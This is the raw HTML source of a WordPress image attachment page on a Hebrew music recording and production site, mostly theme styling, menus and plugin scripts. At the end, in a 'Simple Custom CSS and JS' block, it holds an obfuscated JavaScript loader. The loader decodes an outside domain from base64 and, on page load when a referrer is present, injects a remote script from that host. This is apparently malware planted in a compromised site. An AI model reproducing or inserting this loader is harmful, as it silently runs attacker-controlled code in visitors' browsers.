font-size: 12px;text-transform: capitalize;line-height: 20px;}.list-item .entry-excerpt{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 21px;}.grid-item .entry-excerpt{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;line-height: 20px;}#primary #breadcrumbs,#primary #breadcrumbs a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 11px;text-transform: uppercase;line-height: 4em;}nav.post-navigation a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 13px;text-transform: uppercase;line-height: 4em;}.category-filters li a{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 13px;text-transform: uppercase;line-height: 1em;}#sidebar{background-color: rgba(241, 241, 241, 1);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 1.6em;}#sidebar a{color: #000000;}#sidebar a:hover{color: #4f4f4f;}#sidebar .widget-title{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 14px;text-transform: uppercase;line-height: 2em;}#footer{background-color: #ffffff;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;line-height: 1.5em;}#footer a{color: #0a0a0a;}#footer a:hover{color: #f5c433;}#sidebar-footer .widget-title{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 19px;line-height: 2.5em;}#copyright{background-color: #ffffff;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;line-height: 70px;}#copyright a{color: #0a0a0a;}#copyright a:hover{color: #f5c433;}#pojo-scroll-up{width: 50px;height: 50px;line-height: 50px;background-color: rgba(51, 51, 51, 0.6);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;}#pojo-scroll-up a{color: #eeeeee;}</style>
		<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.smartjingles.website/wp-content/uploads/2022/09/cropped-telephone-586266_1280-270x270.jpg" />
</head>
<body class="rtl attachment attachment-template-default single single-attachment postid-6059 attachmentid-6059 attachment-png layout-sidebar-right elementor-default elementor-kit-5815">
<div id="container">
				<header id="header" class="logo-left" role="banner">
			<div class="container">
				<div class="logo">
											<div class="logo-text">
							<a href="https://www.smartjingles.website/" rel="home">smartjingles.website</a>
						</div>
					
										<button type="button" class="navbar-toggle visible-xs" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">תפריט</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									</div>
				<nav class="nav-main" role="navigation">
					<div class="navbar-collapse collapse">
													<ul id="menu-main" class="sf-menu hidden-xs"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%9b%d7%a8%d7%98%d7%99%d7%a1-%d7%91%d7%99%d7%a7%d7%95%d7%a8 first-item menu-item-4164"><a href="https://www.smartjingles.website/?page_id=3805"><span>ניר בכר – כרטיס ביקור</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa menu-item-5938"><a href="https://www.smartjingles.website/%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa/"><span>ניר בכר – הקלטות והפקה מוסיקלית</span></a></li>
</ul><ul id="menu-main-1" class="mobile-menu visible-xs"><li class="menu-item menu-item-type-post_type menu-item-object-page first-item menu-item-4164"><a href="https://www.smartjingles.website/?page_id=3805"><span>ניר בכר – כרטיס ביקור</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://www.smartjingles.website/%d7%a0%d7%99%d7%a8-%d7%91%d7%9b%d7%a8-%d7%94%d7%a7%d7%9c%d7%98%d7%95%d7%aa-%d7%95%d7%94%d7%a4%d7%a7%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%9c%d7%99%d7%aa/"><span>ניר בכר – הקלטות והפקה מוסיקלית</span></a></li>
</ul>											</div>
				</nav><!--/#nav-menu -->
			</div><!-- /.container -->
		</header>
			
		
	<div id="primary">
		<div class="container">
			<div id="content" class="row">
        <section id="main" class="col-sm-9 col-md-9 sidebar-right" role="main">
				<article id="post-6059" class="post-6059 attachment type-attachment status-inherit hentry">
			<div class="entry-post">
				<header class="entry-header col-sm-3">
																<div class="page-title">
							<h1 class="entry-title">12345</h1>
						</div>
										<div class="entry-meta">
																													</div>
				</header>
				<div class="entry-content col-sm-9">
											<p class="attachment"><a data-size="819x714" href='https://www.smartjingles.website/wp-content/uploads/2020/05/12345.png'><img fetchpriority="high" decoding="async" width="300" height="262" src="https://www.smartjingles.website/wp-content/uploads/2020/05/12345-300x262.png" class="attachment-medium size-medium" alt="" srcset="https://www.smartjingles.website/wp-content/uploads/2020/05/12345-300x262.png 300w, https://www.smartjingles.website/wp-content/uploads/2020/05/12345-768x670.png 768w, https://www.smartjingles.website/wp-content/uploads/2020/05/12345.png 819w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
																											<div class="author-info media">
							<div class="author-info-inner">
								<h3 class="author-title">אודות המחבר</h3>
								<div class="author-avatar pull-left">
									<a href=""><img alt='' src='https://secure.gravatar.com/avatar/4aca923ec79691a976aacbe630bffe5f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aca923ec79691a976aacbe630bffe5f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></a>
								</div>
								<div id="author-content media-body">
									<h4 class="author-name">
										 										<small class="pull-right"><a class="author-link" href="https://www.smartjingles.website/author/smartjingleswebsite/" rel="author" class="fn">כל הפוסטים של smartjingleswebsite</a></small>
									</h4>
									<p class="author-bio">
										<br />
									</p>
								</div>
							</div>
						</div>
										
					



					<footer>
											</footer>
				</div>
			</div>
		</article>
	        </section><!-- section#main -->
		
<aside id="sidebar" class="col-sm-3 col-md-3" role="complementary">
	</aside>					</div><!-- #content -->
		</div><!-- .container -->
	</div><!-- #primary -->

				<footer id="footer" role="contentinfo">

			
			<div id="copyright">
				<div class="container">
					<div class="footer-text-left pull-left">
						Theme by <a href="http://pojo.me/" rel="nofollow">Pojo.me</a> - WordPress Themes					</div>
					<div class="footer-text-right pull-right">
						Design by <a href="https://elementor.com/" rel="nofollow">Elementor</a>					</div>
				</div><!-- .container -->
			</div>
		</footer>
		
</div><!-- #container -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>

					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>

					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
					</button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
					</button>
					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-forms/assets/js/app.min.js?ver=6.6.1" id="pojo-forms-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/assets/bootstrap/js/bootstrap.min.js?ver=3.2.0" id="pojo-plugins-js"></script>
<script type="text/javascript" id="pojo-scripts-js-extra">
/* <![CDATA[ */
var Pojo = {"ajaxurl":"https:\/\/www.smartjingles.website\/wp-admin\/admin-ajax.php","css_framework_type":"bootstrap","superfish_args":{"delay":150,"animation":{"opacity":"show","height":"show"},"speed":"fast"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/assets/js/frontend.min.js?ver=1.8.1" id="pojo-scripts-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/themes/frame/core/assets/masterslider/masterslider.min.js?ver=2.9.5" id="masterslider-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe.min.js?ver=4.1.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.2" id="photoswipe-ui-js"></script>
<script type="text/javascript" id="pojo-lightbox-app-js-extra">
/* <![CDATA[ */
var PojoLightboxOptions = {"script_type":"photoswipe","smartphone":"","woocommerce":"","lightbox_args":{"loop":true,"closeOnScroll":true,"closeOnVerticalDrag":true,"escKey":true,"arrowKeys":true,"history":true,"captionEl":true,"closeEl":true,"fullscreenEl":true,"zoomEl":true,"counterEl":true,"arrowEl":true,"shareEl":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/js/app.min.js?ver=6.6.1" id="pojo-lightbox-app-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4ebc24a685a05d86850ce3967067be89 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
